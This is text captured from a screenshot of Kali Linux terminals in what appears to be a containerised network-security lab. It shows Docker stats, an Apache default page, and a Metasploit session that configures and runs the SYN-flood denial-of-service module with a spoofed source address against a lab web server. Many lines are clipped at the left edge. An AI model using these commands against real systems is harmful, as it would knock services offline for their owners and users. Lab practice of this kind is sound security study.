 kali@kali: ~
File Actions Edit View Help
CONTAINER ID NAME CPU % MEM USAGE / LIMIT
MEM % NET I/O BLOCK I/O PIDS
fe5181af6a1f server_container 0.67% 21.63MiB / 1.922GiB
1.10% 20.4kB / 94.9kB 15.5MB / 20.5kB 58
File System
Home
ns_project
prova
firewall
root@fe5181af6a1f: /
File Actions Edit View Help
root@502602d53900: ~
File Actions Edit View Help
https://metasploit.com
asploit v6.4.2-dev ]
8 exploits - 1240 auxiliary - 422 post ]
8 payloads - 47 encoders - 11 nops ]
vasion ]
cumentation: https://docs.metasploit.com/
xiliary/dos/tcp/synflood
y(dos/tcp/synflood) > set rhost 172.20.0.3
20.0.3
y(dos/tcp/synflood) > set rport 80
y(dos/tcp/synflood) > set shost 172.21.0.25
21.0.25
y(dos/tcp/synflood) > run
odule against 172.20.0.3
ing 172.20.0.3:80 ...
root@942cefb126aa: ~
File Actions Edit View Help
<div class="content_section_text">
<p>
Please use the <tt>ubuntu-bug</tt> tool to repo
rt bugs in the
Apache2 package with Ubuntu. However, check <a
href="https://bugs.launchpad.net/ubuntu/+source
/apache2"
rel="nofollow">existing bug reports</a> before
reporting a new bug.
</p>
<p>
Please report bugs specific to modules (such as
PHP and others)
to their respective packages, not to the web se
rver itself.
</p>
</div>
</div>
</div>
<div class="validator">
</div>
</body>
</html>
root@942cefb126aa:~#